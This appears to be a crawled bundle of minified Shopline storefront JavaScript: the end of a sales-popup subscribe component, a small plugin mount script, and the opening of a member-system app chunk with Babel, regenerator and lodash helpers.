le:y,afterClose:_,duration:C=300,position:w=at.LEFT,arrowClosePreview:s,popupTitleProps:o,loading:f,bottomNode:N}=e,[I,E]=Q(!0),x=dt(null),i=kt(x),g=W(()=>{_==null||_()},[_]),B=()=>{E(!1)},b=W(({phase:u,status:T})=>{const V=n?{display:"block"}:{};return t(H,{visible:y,timeout:C,appear:!0,onExited:()=>{n||g()},children:({phase:l,status:$})=>l?t(Z,{children:[t("style",{children:`body {
                    ${s?"overflow: hidden;":""}
                  }
                  @media screen and (max-width: 750px) { 
                    body {
                      ${l===m.ACTIVE?"overflow: hidden;":""}
                      padding-bottom: ${i==null?void 0:i.height}px;
                    }
                  }
                `}),t("div",{className:L(d.mask,{[d.show]:!!((s?T:$)!==St.EXITED||!s&&n)}),style:{...V,opacity:(s?u:l)===m.ACTIVE||!s&&n?1:0,zIndex:(s?u:l)===m.ACTIVE||!s&&n?k(n).component:k(n).entry},children:s?t("span",{className:d.closeButton,style:{opacity:l===m.ACTIVE||n?1:0},onClick:B,children:t(Pt,{})}):null}),t("div",{className:L(d.transitionContainer,d[`position_${vt[w]}`],l===m.ACTIVE?d.transitionActive:d.transitionNone),style:{"--duration":`${C}ms`,zIndex:l===m.ACTIVE?k(n).component:k(n).entry,...u?{opacity:u===m.ACTIVE?1:0}:{}},children:[f&&!n?t(wt,{}):null,o!=null&&o.entryTitle?t("div",{className:d.sideTitle,style:{background:o==null?void 0:o.bgColor},ref:x,onClick:e==null?void 0:e.onPopupTitle,children:t("div",{style:{width:`${i==null?void 0:i.height}px`,height:`${i==null?void 0:i.width}px`,color:o==null?void 0:o.titleColor},children:[o==null?void 0:o.entryTitle,t("span",{className:L(d.arrowIcon,"sales-popup-plugin-rtl-svg"),children:t(Mt,{color:o==null?void 0:o.titleColor})})]})}):null,t(Ot,{contentBg:e.contentBg,pic:e.pic,position:e.position,visible:l===m.ACTIVE,bottomNode:N,children:e==null?void 0:e.children})]})]}):null})},[n,y,C,g,s,i==null?void 0:i.height,i==null?void 0:i.width,w,f,o==null?void 0:o.entryTitle,o==null?void 0:o.bgColor,o==null?void 0:o.titleColor,e==null?void 0:e.onPopupTitle,e.contentBg,e.pic,e.position,e==null?void 0:e.children,N]);return t(Z,{children:n?t(H,{visible:I,timeout:C,appear:!0,onExited:()=>{g()},children:u=>b(u)}):b({})})},Yt="_container_m78hg_1",te="_title_m78hg_7",ee="_description_m78hg_12",oe="_subscribeBox_m78hg_20",ne="_discount_m78hg_23",a={container:Yt,title:te,description:ee,subscribeBox:oe,discount:ne},ie=({isSidePopupOpen:e,onClose:n,arrowClosePreview:y,onSuccess:_})=>{const{t:C}=Vt(),{data:w,isPreview:s,popupInfo:o,isMobile:f,nodeId:N}=yt(),{displayPosition:I,style:E,templateExtends:x="{}",previewStep:i,popupId:g}=o||{},[B,b]=Q(e),{validateFields:u}=Nt();ut(()=>{e&&b(!0)},[e]);const{picUrl:T,mobilePicUrl:V,layout:l,title:$,description:X,afterTitle:p,afterDescription:F,codeType:M,afterPromotionCode:R,btnTxt:j,entryTitle:G,infoCollects:J}=w||{},{titleColor:U,descriptionColor:q,popupBackgroundColor:K,btnBorderSize:Y,btnBackgroundColor:tt,btnColor:et,btnBorderColor:ot,entryTextColor:nt,entryBackgroundColor:it}=E||{},{discountCodeWidgetProps:O={},inputWidgetProps:st={}}=Ct(x),{success:S,loading:lt,data:c,handleSubscribe:P}=Et(g,{onSuccess({extInfo:r}){typeof _=="function"&&_({email:r==null?void 0:r.email,phone:r==null?void 0:r.phone})}}),ct=()=>{s||u().then(r=>{const rt=Tt(r);P==null||P(rt)}).catch(r=>{window.__sl_console__.log(r,"error")})},h=mt(()=>s?{code:M===A.UNIQUE_CODE?It:R,codeType:M||A.NORMAL_CODE,received:!1}:S?{code:(c==null?void 0:c.code)||"",codeType:(c==null?void 0:c.codeType)||A.NORMAL_CODE,received:c==null?void 0:c.received}:{code:"",codeType:A.NORMAL_CODE,received:!1},[R,M,s,c,S]),D=S||s&&Lt(i)===_t.SUBSCRIPT_AFTER;return t(Kt,{isPreview:s,position:I,pic:f&&V||T,visible:B,contentBg:K,afterClose:S||s?n:null,arrowClosePreview:y,popupTitleProps:{entryTitle:G,titleColor:nt,bgColor:it},onPopupTitle:()=>{b(!B)},loading:lt,bottomNode:D?null:t($t,{className:L(a.buttonCss,a.button),block:!0,color:et,background:tt,borderSize:Y,borderColor:ot,borderRadius:"4px",style:{padding:"10px"},onClick:ct,children:j}),children:[t("style",{id:`sales-popup-plugin-style-${g}`,children:`.${N}{${xt({...E,discountCodeWidgetProps:O,inputWidgetProps:st})}}`}),D?t("div",{className:a.container,children:[h.received||p?t(z,{className:a.title,title:h.received?C("subscribe.after.discount.received.tips"):p,color:U}):null,F&&!(h!=null&&h.received)?t("div",{className:a.description,style:{color:q},children:F}):null,h.code?t("div",{className:a.discount,children:t(At,{discountCode:h.code,tostMessage:"subscribe.copySuccess",layout:l,...O})}):null]}):t("div",{className:a.container,children:[t(z,{className:a.title,title:$,color:U}),t("div",{className:a.description,style:{color:q},children:X}),t("div",{className:a.subscribeBox,children:t(Bt,{infoCollects:J})})]})]})},be=ht(ft(ie));export{be as default};


--- FILE ---
content_type: application/javascript
request_url: https://cdn.myshopline.com/t/layout/plugin/2025101106054141/sales-popup-plugin/simpleBootstrap-chunk-5a4b51a1.js
body_size: 339
content:
import{S as e}from"./index-568f8d5b.js";import{e as s,A as m}from"./App-chunk-363697f5.js";function p(n,o){var i=arguments.length>2&&arguments[2]!==void 0?arguments[2]:e,r=function(a){var t=document.createElement("div"),d="".concat(n,"-").concat((Date.now()+Math.floor(Math.random()*1e5)).toString(32));t.id=d,t.style.visibility="hidden",t.style.width="0",t.style.height="0",t.style.overflow="hidden",document.body.appendChild(t),i(s(o,{options:a.options}),t)};return{mount:r}}const h=p("sales-popup-plugin",m,e);export{h as default};


--- FILE ---
content_type: application/javascript
request_url: https://cdn.myshopline.com/t/layout/plugin/2025110611075454/member-system/App-chunk-f7e270d4.js
body_size: 98535
content:
var Fs=Object.defineProperty;var Vs=(e,t,r)=>t in e?Fs(e,t,{enumerable:!0,configurable:!0,writable:!0,value:r}):e[t]=r;var Ct=(e,t,r)=>(Vs(e,typeof t!="symbol"?t+"":t,r),r);import{_ as F1,a as Oe,b as V1,c as yr,d as Gs,i as G1,e as Ws,g as Qn,f as zs,h as W1,j as pi,k as Zs,l as qs,p as ee,m as Ks,n as Q,o as mi,F as ge,q as Mo,B as sr,s as an,r as ve,T as Je,t as At,u as _t,v as Xs,D as z1,M as Z1,w as jt,P as Js,x as X,y as H,z as q1,A as Xe,S as qt,C as Jr,E as at,G as $r,H as K1,I as hi,J as X1,K as Ge,L as xe,N as J1,O as Qs,Q as Q1,R as eu,U as ea,V as Pt,W as tu,X as ta,Y as ra,Z as lt,$ as tt,a0 as ut,a1 as ru,a2 as gi,a3 as Kt,a4 as ht,a5 as na,a6 as On,a7 as nu,a8 as jr,a9 as ou,aa as iu,ab as au,ac as qe,ad as bo,ae as Eo,af as oa,ag as wo,ah as Li,ai as su,aj as uu,ak as cu,al as lu,am as du,an as Ci,ao as _u,ap as fu,aq as pu,ar as mu}from"./index-c7e5414e.js";function hu(e,t){for(var r=0;r<t.length;r++){const n=t[r];if(typeof n!="string"&&!Array.isArray(n)){for(const i in n)if(i!=="default"&&!(i in e)){const a=Object.getOwnPropertyDescriptor(n,i);a&&Object.defineProperty(e,i,a.get?a:{enumerable:!0,get:()=>n[i]})}}}return Object.freeze(Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}))}function eo(e,t){(t==null||t>e.length)&&(t=e.length);for(var r=0,n=new Array(t);r<t;r++)n[r]=e[r];return n}function gu(e){if(Array.isArray(e))return eo(e)}function Lu(e){if(typeof Symbol<"u"&&e[Symbol.iterator]!=null||e["@@iterator"]!=null)return Array.from(e)}function ia(e,t){if(!!e){if(typeof e=="string")return eo(e,t);var r=Object.prototype.toString.call(e).slice(8,-1);if(r==="Object"&&e.constructor&&(r=e.constructor.name),r==="Map"||r==="Set")return Array.from(e);if(r==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(r))return eo(e,t)}}function Cu(){throw new TypeError(`Invalid attempt to spread non-iterable instance.
In order to be iterable, non-array objects must have a [Symbol.iterator]() method.`)}function vt(e){return gu(e)||Lu(e)||ia(e)||Cu()}function vu(e){if(Array.isArray(e))return e}function yu(e,t){var r=e==null?null:typeof Symbol<"u"&&e[Symbol.iterator]||e["@@iterator"];if(r!=null){var n,i,a,o,s=[],c=!0,u=!1;try{if(a=(r=r.call(e)).next,t===0){if(Object(r)!==r)return;c=!1}else for(;!(c=(n=a.call(r)).done)&&(s.push(n.value),s.length!==t);c=!0);}catch(d){u=!0,i=d}finally{try{if(!c&&r.return!=null&&(o=r.return(),Object(o)!==o))return}finally{if(u)throw i}}return s}}function Mu(){throw new TypeError(`Invalid attempt to destructure non-iterable instance.
In order to be iterable, non-array objects must have a [Symbol.iterator]() method.`)}function tr(e,t){return vu(e)||yu(e,t)||ia(e,t)||Mu()}function bu(e){return!!(Array.isArray(e)&&e.length>0)}var aa=function(){function e(t){V1(this,e),yr(this,"storageService",void 0),this.storageService=t}return F1(e,[{key:"set",value:function(r){var n=arguments.length>1&&arguments[1]!==void 0?arguments[1]:{};try{var i=Oe({},n);this.storageService.setItem(r,JSON.stringify(i))}catch(a){}}},{key:"get",value:function(r){var n={};try{var i=JSON.parse(this.storageService.getItem(r));i&&(n=Oe({},i))}catch(a){}return n}},{key:"removeJsonKey",value:function(r,n){var i=this.get(r);i&&r in i&&(delete i[n],this.set(r,i))}},{key:"remove",value:function(){for(var r=this,n=arguments.length,i=new Array(n),a=0;a<n;a++)i[a]=arguments[a];i.forEach(function(o){return r.storageService.removeItem(o)})}},{key:"clear",value:function(){this.storageService.clear()}}]),e}(),to=new aa(window.localStorage);new aa(window.sessionStorage);function rt(){/*! regenerator-runtime -- Copyright (c) 2014-present, Facebook, Inc. -- license (MIT): https://github.com/facebook/regenerator/blob/main/LICENSE */rt=function(){return e};var e={},t=Object.prototype,r=t.hasOwnProperty,n=Object.defineProperty||function(A,b,v){A[b]=v.value},i=typeof Symbol=="function"?Symbol:{},a=i.iterator||"@@iterator",o=i.asyncIterator||"@@asyncIterator",s=i.toStringTag||"@@toStringTag";function c(A,b,v){return Object.defineProperty(A,b,{value:v,enumerable:!0,configurable:!0,writable:!0}),A[b]}try{c({},"")}catch(A){c=function(v,T,O){return v[T]=O}}function u(A,b,v,T){var O=b&&b.prototype instanceof f?b:f,S=Object.create(O.prototype),N=new B(T||[]);return n(S,"_invoke",{value:I(A,v,N)}),S}function d(A,b,v){try{return{type:"normal",arg:A.call(b,v)}}catch(T){return{type:"throw",arg:T}}}e.wrap=u;var l={};function f(){}function p(){}function h(){}var L={};c(L,a,function(){return this});var m=Object.getPrototypeOf,C=m&&m(m(G([])));C&&C!==t&&r.call(C,a)&&(L=C);var g=h.prototype=f.prototype=Object.create(L);function y(A){["next","throw","return"].forEach(function(b){c(A,b,function(v){return this._invoke(b,v)})})}function E(A,b){function v(O,S,N,$){var W=d(A[O],A,S);if(W.type!=="throw"){var oe=W.arg,k=oe.value;return k&&Gs(k)=="object"&&r.call(k,"__await")?b.resolve(k.__await).then(function(Y){v("next",Y,N,$)},function(Y){v("throw",Y,N,$)}):b.resolve(k).then(function(Y){oe.value=Y,N(oe)},function(Y){return v("throw",Y,N,$)})}$(W.arg)}var T;n(this,"_invoke",{value:function(S,N){function $(){return new b(function(W,oe){v(S,N,W,oe)})}return T=T?T.then($,$):$()}})}function I(A,b,v){var T="suspendedStart";return function(O,S){if(T==="executing")throw new Error("Generator is already running");if(T==="completed"){if(O==="throw")throw S;return K()}for(v.method=O,v.arg=S;;){var N=v.delegate;if(N){var $=R(N,v);if($){if($===l)continue;return $}}if(v.method==="next")v.sent=v._sent=v.arg;else if(v.method==="throw"){if(T==="suspendedStart")throw T="completed",v.arg;v.dispatchException(v.arg)}else v.method==="return"&&v.abrupt("return",v.arg);T="executing";var W=d(A,b,v);if(W.type==="normal"){if(T=v.done?"completed":"suspendedYield",W.arg===l)continue;return{value:W.arg,done:v.done}}W.type==="throw"&&(T="completed",v.method="throw",v.arg=W.arg)}}}function R(A,b){var v=b.method,T=A.iterator[v];if(T===void 0)return b.delegate=null,v==="throw"&&A.iterator.return&&(b.method="return",b.arg=void 0,R(A,b),b.method==="throw")||v!=="return"&&(b.method="throw",b.arg=new TypeError("The iterator does not provide a '"+v+"' method")),l;var O=d(T,A.iterator,b.arg);if(O.type==="throw")return b.method="throw",b.arg=O.arg,b.delegate=null,l;var S=O.arg;return S?S.done?(b[A.resultName]=S.value,b.next=A.nextLoc,b.method!=="return"&&(b.method="next",b.arg=void 0),b.delegate=null,l):S:(b.method="throw",b.arg=new TypeError("iterator result is not an object"),b.delegate=null,l)}function U(A){var b={tryLoc:A[0]};1 in A&&(b.catchLoc=A[1]),2 in A&&(b.finallyLoc=A[2],b.afterLoc=A[3]),this.tryEntries.push(b)}function V(A){var b=A.completion||{};b.type="normal",delete b.arg,A.completion=b}function B(A){this.tryEntries=[{tryLoc:"root"}],A.forEach(U,this),this.reset(!0)}function G(A){if(A){var b=A[a];if(b)return b.call(A);if(typeof A.next=="function")return A;if(!isNaN(A.length)){var v=-1,T=function O(){for(;++v<A.length;)if(r.call(A,v))return O.value=A[v],O.done=!1,O;return O.value=void 0,O.done=!0,O};return T.next=T}}return{next:K}}function K(){return{value:void 0,done:!0}}return p.prototype=h,n(g,"constructor",{value:h,configurable:!0}),n(h,"constructor",{value:p,configurable:!0}),p.displayName=c(h,s,"GeneratorFunction"),e.isGeneratorFunction=function(A){var b=typeof A=="function"&&A.constructor;return!!b&&(b===p||(b.displayName||b.name)==="GeneratorFunction")},e.mark=function(A){return Object.setPrototypeOf?Object.setPrototypeOf(A,h):(A.__proto__=h,c(A,s,"GeneratorFunction")),A.prototype=Object.create(g),A},e.awrap=function(A){return{__await:A}},y(E.prototype),c(E.prototype,o,function(){return this}),e.AsyncIterator=E,e.async=function(A,b,v,T,O){O===void 0&&(O=Promise);var S=new E(u(A,b,v,T),O);return e.isGeneratorFunction(b)?S:S.next().then(function(N){return N.done?N.value:S.next()})},y(g),c(g,s,"Generator"),c(g,a,function(){return this}),c(g,"toString",function(){return"[object Generator]"}),e.keys=function(A){var b=Object(A),v=[];for(var T in b)v.push(T);return v.reverse(),function O(){for(;v.length;){var S=v.pop();if(S in b)return O.value=S,O.done=!1,O}return O.done=!0,O}},e.values=G,B.prototype={constructor:B,reset:function(b){if(this.prev=0,this.next=0,this.sent=this._sent=void 0,this.done=!1,this.delegate=null,this.method="next",this.arg=void 0,this.tryEntries.forEach(V),!b)for(var v in this)v.charAt(0)==="t"&&r.call(this,v)&&!isNaN(+v.slice(1))&&(this[v]=void 0)},stop:function(){this.done=!0;var b=this.tryEntries[0].completion;if(b.type==="throw")throw b.arg;return this.rval},dispatchException:function(b){if(this.done)throw b;var v=this;function T(oe,k){return N.type="throw",N.arg=b,v.next=oe,k&&(v.method="next",v.arg=void 0),!!k}for(var O=this.tryEntries.length-1;O>=0;--O){var S=this.tryEntries[O],N=S.completion;if(S.tryLoc==="root")return T("end");if(S.tryLoc<=this.prev){var $=r.call(S,"catchLoc"),W=r.call(S,"finallyLoc");if($&&W){if(this.prev<S.catchLoc)return T(S.catchLoc,!0);if(this.prev<S.finallyLoc)return T(S.finallyLoc)}else if($){if(this.prev<S.catchLoc)return T(S.catchLoc,!0)}else{if(!W)throw new Error("try statement without catch or finally");if(this.prev<S.finallyLoc)return T(S.finallyLoc)}}}},abrupt:function(b,v){for(var T=this.tryEntries.length-1;T>=0;--T){var O=this.tryEntries[T];if(O.tryLoc<=this.prev&&r.call(O,"finallyLoc")&&this.prev<O.finallyLoc){var S=O;break}}S&&(b==="break"||b==="continue")&&S.tryLoc<=v&&v<=S.finallyLoc&&(S=null);var N=S?S.completion:{};return N.type=b,N.arg=v,S?(this.method="next",this.next=S.finallyLoc,l):this.complete(N)},complete:function(b,v){if(b.type==="throw")throw b.arg;return b.type==="break"||b.type==="continue"?this.next=b.arg:b.type==="return"?(this.rval=this.arg=b.arg,this.method="return",this.next="end"):b.type==="normal"&&v&&(this.next=v),l},finish:function(b){for(var v=this.tryEntries.length-1;v>=0;--v){var T=this.tryEntries[v];if(T.finallyLoc===b)return this.complete(T.completion,T.afterLoc),V(T),l}},catch:function(b){for(var v=this.tryEntries.length-1;v>=0;--v){var T=this.tryEntries[v];if(T.tryLoc===b){var O=T.completion;if(O.type==="throw"){var S=O.arg;V(T)}return S}}throw new Error("illegal catch attempt")},delegateYield:function(b,v,T){return this.delegate={iterator:G(b),resultName:v,nextLoc:T},this.method==="next"&&(this.arg=void 0),l}},e}function vi(e,t,r,n,i,a,o){try{var s=e[a](o),c=s.value}catch(u){r(u);return}s.done?t(c):Promise.resolve(c).then(n,i)}function ur(e){return function(){var t=this,r=arguments;return new Promise(function(n,i){var a=e.apply(t,r);function o(c){vi(a,n,i,o,s,"next",c)}function s(c){vi(a,n,i,o,s,"throw",c)}o(void 0)})}}const Eu=()=>{G1(),window.magpieBridge.promise||(window.magpieBridge.promise=new Promise(n=>{window.magpieBridge._resolve_=n}));const e="/cf-edge-static/5714c1327c4014a703e02b0f3cce0f74/magpie-bridge-sdk-load.js";let t=0;function r(){const n=document.createElement("script");n.src=e,n.defer=!0,n.type="module",n.crossOrigin="anonymous",document.body.appendChild(n),n.onerror=()=>{if(t>3){window.magpieBridge.isLoaded=!1;return}t++,r()}}return window.magpieBridge.isLoaded||(window.magpieBridge.isLoaded=!0,r()),window.magpieBridge.promise};class wu{constructor(){Ct(this,"_events");Ct(this,"_caches");this._events={},this._caches={}}addEventListener(t,r,n=!1){this._events[t]||(this._events[t]=[]),r.once=n,this._events[t].push(r)}emit(t,...r){const n=this._events[t];this._caches[t]||(this._caches[t]=[]),this._caches[t].push(r),Array.isArray(n)&&(this._events[t]=n.filter(i=>{try{i(...r)}catch(a){window.__sl_console__.error(a)}return!i.once}))}on(t,r){this._caches[t]&&this._caches[t].forEach(n=>{try{r(...n)}catch(i){window.__sl_console__.error(i)}}),this.addEventListener(t,r)}once(t,r){if(this._caches[t]){const n=this._caches[t][0];try{r(...n)}catch(i){window.__sl_console__.error(i)}return}this.addEventListener(t,r,!0)}off(t,r){this._events[t]=this._events[t].filter(n=>r!==n)}}const Iu=()=>{var e;G1(),(e=window==null?void 0:window.magpieBridge)!=null&&e.event||(window.magpieBridge.event=new wu)},Tu=960,Su=750;function Pu(){return document.body.clientWidth||document.documentElement.clientWidth}function yi(e){const t=Pu();return e===void 0?Ws()?t<Tu:t<Su:t<e}const sa=e=>{var t,r,n;return e?yi(e):(n=(r=(t=window==null?void 0:window.SL_State)==null?void 0:t.get("request"))==null?void 0:r.is_mobile)!=null?n:yi(e)},ro=e=>{var r,n,i;if(e.tagName==="A"&&(n=(r=e==null?void 0:e.href)==null?void 0:r.includes)!=null&&n.call(r,"/products/"))return Qn(e==null?void 0:e.href);const t=e.querySelectorAll('a[href*="/products/"]');if(t.length)return Qn((i=t[0])==null?void 0:i.href)},Du=e=>{const t={},r=Array.from(e).map(n=>{var a,o,s;let i="";if(n.tagName==="A"&&(i=n.href||""),i||(i=((a=n.querySelector("a"))==null?void 0:a.href)||""),i!=null&&i.includes("javascript:;"))return"";(o=i==null?void 0:i.startsWith)!=null&&o.call(i,"http")||(i=location.origin+i);try{i=(s=new URL(i))==null?void 0:s.pathname}catch(c){window.__sl_console__.error(c)}return i&&(t[i]?t[i].push(n):t[i]=[n]),i}).filter(n=>!!n);return zs(r).then(n=>({res:n,urlDomMap:t}))};var Mi=function(t){try{return decodeURI(t)}catch(r){return window.__sl_console__.error(r),t}},ua=function(t){try{return encodeURI(t)}catch(r){return window.__sl_console__.error(r),t}},sn=function(t){return"/products/".concat(t)},Ru=function(){var e=ur(rt().mark(function t(r){var n,i,a,o;return rt().wrap(function(c){for(;;)switch(c.prev=c.next){case 0:return n=[],c.next=3,Du(r);case 3:return i=c.sent,a=i.res,o=i.urlDomMap,a==null||a.forEach(function(u){var d;if(o!=null&&(d=o[u==null?void 0:u.custom_url])!==null&&d!==void 0&&d.length){var l;o==null||(l=o[u==null?void 0:u.custom_url])===null||l===void 0||l.forEach(function(f){n.push({id:u==null?void 0:u.id,handle:u==null?void 0:u.handle,dom:f,path:(u==null?void 0:u.custom_url)||sn((u==null?void 0:u.handle)||(u==null?void 0:u.id))})})}}),c.abrupt("return",n);case 8:case"end":return c.stop()}},t)}));return function(r){return e.apply(this,arguments)}}(),Au=function(){var e=ur(rt().mark(function t(r){var n,i;return rt().wrap(function(o){for(;;)switch(o.prev=o.next){case 0:return n=[],i=Array.from(r),i.forEach(function(s){var c,u,d=s.getAttribute("data-product-id")||((c=s.querySelector("[data-product-id]"))===null||c===void 0?void 0:c.getAttribute("data-product-id"))||s.getAttribute("data-id"),l=s.getAttribute("data-product-handle")||((u=s.querySelector("[data-product-handle]"))===null||u===void 0?void 0:u.getAttribute("data-product-handle")),f=l?ua(l):ro(s),p=sn(f||d);W1()&&d&&(p=s==null?void 0:s.getAttribute("href")),n.push({id:d,handle:f,dom:s,path:p})}),o.abrupt("return",n);case 4:case"end":return o.stop()}},t)}));return function(r){return e.apply(this,arguments)}}(),Ou=function(){var e=ur(rt().mark(function t(r){var n,i,a,o,s,c,u,d,l;return rt().wrap(function(p){for(;;)switch(p.prev=p.next){case 0:for(n=[],i=Array.from(r),a=[],o={},s=0,c=i;s<c.length;s++)u=c[s],d=ro(u),d&&a.push(d);return p.next=7,qs(a);case 7:if(p.t0=p.sent,p.t0){p.next=10;break}p.t0=[];case 10:return l=p.t0,l.forEach(function(h){var L=Mi(h==null?void 0:h.handle);o[L]=h==null?void 0:h.id}),n=i.map(function(h){var L=ro(h),m=Mi(L),C=o[m];return{id:C,handle:L,dom:h,path:sn(ua(m)||C)}}).filter(function(h){return h.id}),p.abrupt("return",n);case 14:case"end":return p.stop()}},t)}));return function(r){return e.apply(this,arguments)}}(),Yu=function(){var e=ur(rt().mark(function t(r){var n,i;return rt().wrap(function(o){for(;;)switch(o.prev=o.next){case 0:return n=[],i=Array.from(r),i.forEach(function(s){var c,u=s.getAttribute("data-id")||((c=s.querySelector("[data-id]"))===null||c===void 0?void 0:c.getAttribute("data-id")),d=Qn(s==null?void 0:s.href);n.push({id:u,handle:d,dom:s,path:sn(d||u)})}),o.abrupt("return",n);case 4:case"end":return o.stop()}},t)}));return function(r){return e.apply(this,arguments)}}(),bi={custom_url:Ru,v3_0:Au,v2_1:Ou,v_old:Yu},Io=function(){var e=ur(rt().mark(function t(r){var n,i,a;return rt().wrap(function(s){for(;;)switch(s.prev=s.next){case 0:return n=[],W1()&&pi()?i="custom_url":Zs()?i="v3_0":pi()?i="v2_1":i="v_old",s.prev=2,s.next=5,(a=bi[i])===null||a===void 0?void 0:a.call(bi,r);case 5:n=s.sent,s.next=11;break;case 8:s.prev=8,s.t0=s.catch(2),window.__sl_console__.log("error info:",s.t0);case 11:return s.abrupt("return",n);case 12:case"end":return s.stop()}},t,null,[[2,8]])}));return function(r){return e.apply(this,arguments)}}(),ue=typeof globalThis<"u"?globalThis:typeof window<"u"?window:typeof global<"u"?global:typeof self<"u"?self:{};function ku(e){return e&&e.__esModule&&Object.prototype.hasOwnProperty.call(e,"default")?e.default:e}var Nu=typeof global=="object"&&global&&global.Object===Object&&global;const ca=Nu;var xu=typeof self=="object"&&self&&self.Object===Object&&self,Hu=ca||xu||Function("return this")();const Lt=Hu;var $u=/\s/;function ju(e){for(var t=e.length;t--&&$u.test(e.charAt(t)););return t}var Bu=/^\s+/;function Uu(e){return e&&e.slice(0,ju(e)+1).replace(Bu,"")}function Bt(e){var t=typeof e;return e!=null&&(t=="object"||t=="function")}var Fu=Lt.Symbol;const Ot=Fu;var la=Object.prototype,Vu=la.hasOwnProperty,Gu=la.toString,mr=Ot?Ot.toStringTag:void 0;function Wu(e){var t=Vu.call(e,mr),r=e[mr];try{e[mr]=void 0;var n=!0}catch(a){}var i=Gu.call(e);return n&&(t?e[mr]=r:delete e[mr]),i}var zu=Object.prototype,Zu=zu.toString;function qu(e){return Zu.call(e)}var Ku="[object Null]",Xu="[object Undefined]",Ei=Ot?Ot.toStringTag:void 0;function cr(e){return e==null?e===void 0?Xu:Ku:Ei&&Ei in Object(e)?Wu(e):qu(e)}function rr(e){return e!=null&&typeof e=="object"}var Ju="[object Symbol]";function un(e){return typeof e=="symbol"||rr(e)&&cr(e)==Ju}var wi=0/0,Qu=/^[-+]0x[0-9a-f]+$/i,ec=/^0b[01]+$/i,tc=/^0o[0-7]+$/i,rc=parseInt;function Ii(e){if(typeof e=="number")return e;if(un(e))return wi;if(Bt(e)){var t=typeof e.valueOf=="function"?e.valueOf():e;e=Bt(t)?t+"":t}if(typeof e!="string")return e===0?e:+e;e=Uu(e);var r=ec.test(e);return r||tc.test(e)?rc(e.slice(2),r?2:8):Qu.test(e)?wi:+e}function nc(e,t){for(var r=-1,n=e==null?0:e.length,i=Array(n);++r<n;)i[r]=t(e[r],r,e);return i}var oc=Array.isArray;const Mt=oc;var ic=1/0,Ti=Ot?Ot.prototype:void 0,Si=Ti?Ti.toString:void 0;function da(e){if(typeof e=="string")return e;if(Mt(e))return nc(e,da)+"";if(un(e))return Si?Si.call(e):"";var t=e+"";return t=="0"&&1/e==-ic?"-0":t}function ac(e){return e==null?"":da(e)}function sc(e,t,r,n){for(var i=e.length,a=r+(n?1:-1);n?a--:++a<i;)if(t(e[a],a,e))return a;return-1}function uc(){this.__data__=[],this.size=0}function _a(e,t){return e===t||e!==e&&t!==t}function cn(e,t){for(var r=e.length;r--;)if(_a(e[r][0],t))return r;return-1}var cc=Array.prototype,lc=cc.splice;function dc(e){var t=this.__data__,r=cn(t,e);if(r<0)return!1;var n=t.length-1;return r==n?t.pop():lc.call(t,r,1),--this.size,!0}function _c(e){var t=this.__data__,r=cn(t,e);return r<0?void 0:t[r][1]}function fc(e){return cn(this.__data__,e)>-1}function pc(e,t){var r=this.__data__,n=cn(r,e);return n<0?(++this.size,r.push([e,t])):r[n][1]=t,this}function bt(e){var t=-1,r=e==null?0:e.length;for(this.clear();++t<r;){var n=e[t];this.set(n[0],n[1])}}bt.prototype.clear=uc;bt.prototype.delete=dc;bt.prototype.get=_c;bt.prototype.has=fc;bt.prototype.set=pc;function mc(){this.__data__=new bt,this.size=0}function hc(e){var t=this.__data__,r=t.delete(e);return this.size=t.size,r}function gc(e){return this.__data__.get(e)}function Lc(e){return this.__data__.has(e)}var Cc="[object AsyncFunction]",vc="[object Function]",yc="[object GeneratorFunction]",Mc="[object Proxy]";function fa(e){if(!Bt(e))return!1;var t=cr(e);return t==vc||t==yc||t==Cc||t==Mc}var bc=Lt["__core-js_shared__"];const Yn=bc;var Pi=function(){var e=/[^.]+$/.exec(Yn&&Yn.keys&&Yn.keys.IE_PROTO||"");return e?"Symbol(src)_1."+e:""}();function Ec(e){return!!Pi&&Pi in e}var wc=Function.prototype,Ic=wc.toString;function Wt(e){if(e!=null){try{return Ic.call(e)}catch(t){}try{return e+""}catch(t){}}return""}var Tc=/[\\^$.*+?()[\]{}|]/g,Sc=/^\[object .+?Constructor\]$/,Pc=Function.prototype,Dc=Object.prototype,Rc=Pc.toString,Ac=Dc.hasOwnProperty,Oc=RegExp("^"+Rc.call(Ac).replace(Tc,"\\$&").replace(/hasOwnProperty|(function).*?(?=\\\()| for .+?(?=\\\])/g,"$1.*?")+"$");function Yc(e){if(!Bt(e)||Ec(e))return!1;var t=fa(e)?Oc:Sc;return t.test(Wt(e))}function kc(e,t){return e==null?void 0:e[t]}function lr(e,t){var r=kc(e,t);return Yc(r)?r:void 0}var Nc=lr(Lt,"Map");const Ir=Nc;var xc=lr(Object,"create");const Tr=xc;function Hc(){this.__data__=Tr?Tr(null):{},this.size=0}function $c(e){var t=this.has(e)&&delete this.__data__[e];return this.size-=t?1:0,t}var jc="__lodash_hash_undefined__",Bc=Object.prototype,Uc=Bc.hasOwnProperty;function Fc(e){var t=this.__data__;if(Tr){var r=t[e];return r===jc?void 0:r}return Uc.call(t,e)?t[e]:void 0}var Vc=Object.prototype,Gc=Vc.hasOwnProperty;function Wc(e){var t=this.__data__;return Tr?t[e]!==void 0:Gc.call(t,e)}var zc="__lodash_hash_undefined__";function Zc(e,t){var r=this.__data__;return this.size+=this.has(e)?0:1,r[e]=Tr&&t===void 0?zc:t,this}function Ut(e){var t=-1,r=e==null?0:e.length;for(this.clear();++t<r;){var n=e[t];this.set(n[0],n[1])}}Ut.prototype.clear=Hc;Ut.prototype.delete=$c;Ut.prototype.get=Fc;Ut.prototype.has=Wc;Ut.prototype.set=Zc;function qc(){this.size=0,this.__data__={hash:new Ut,map:new(Ir||bt),string:new Ut}}function Kc(e){var t=typeof e;return t=="string"||t=="number"||t=="symbol"||t=="boolean"?e!=="__proto__":e===null}function ln(e,t){var r=e.__data__;return Kc(t)?r[typeof t=="string"?"string":"hash"]:r.map}function Xc(e){var t=ln(this,e).delete(e);return this.size-=t?1:0,t}function Jc(e){return ln(this,e).get(e)}function Qc(e){return ln(this,e).has(e)}function e2(e,t){var r=ln(this,e),n=r.size;return r.set(e,t),this.size+=r.size==n?0:1,this}function Et(e){var t=-1,r=e==null?0:e.length;for(this.clear();++t<r;){var n=e[t];this.set(n[0],n[1])}}Et.prototype.clear=qc;Et.prototype.delete=Xc;Et.prototype.get=Jc;Et.prototype.has=Qc;Et.prototype.set=e2;var t2=200;function r2(e,t){var r=this.__data__;if(r instanceof bt){var n=r.__data__;if(!Ir||n.length<t2-1)return 